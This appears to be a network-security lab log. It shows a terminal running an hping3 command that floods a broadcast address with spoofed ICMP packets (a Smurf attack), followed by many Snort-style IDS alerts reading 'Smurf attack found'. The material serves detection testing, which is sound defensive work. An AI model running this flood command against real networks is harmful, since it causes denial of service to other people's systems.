 client@client:~/Desktop$ sudo hping3 -1 --flood -a 10.0.0.10 192.168.0.255
HPING 192.168.0.255 (enp0s3 192.168.0.255): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.255 hping statistic ---
34589 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
client@client:~/Desktop$
04/27-23:37:00.028230  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028231  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028231  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028231  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028232  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028232  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028232  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028233  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028597  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028598  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028598  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028599  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028599  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028599  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028600  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.028600  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.029060  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.029061  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.029062  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.029062  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.029062  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.029063  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.029063  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255
04/27-23:37:00.029063  [**] [1:10000003:1] Smurf attack found [**] [Priority: 0] {ICMP} 10.0.0.10 -> 192.168.0.255